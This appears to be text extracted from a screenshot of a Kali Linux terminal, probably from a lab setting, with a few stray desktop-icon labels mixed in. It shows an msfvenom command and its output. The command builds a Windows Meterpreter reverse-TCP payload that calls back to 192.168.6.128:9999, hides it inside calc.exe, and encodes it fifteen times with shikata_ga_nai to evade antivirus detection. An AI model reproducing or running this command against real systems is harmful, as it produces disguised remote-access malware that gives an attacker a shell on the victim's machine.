 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.6.128 lport=9999 -x calc.exe -e
x86/shikata_ga_nai -i 15 -f exe -o selfencodeshikaandbindcalc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
red-blue
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
Tools
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Videos
vmware-tools-
distrib
calc.exe
Payload size: 746 bytes
Final size of exe file: 27648 bytes
Saved as: selfencodeshikaandbindcalc.exe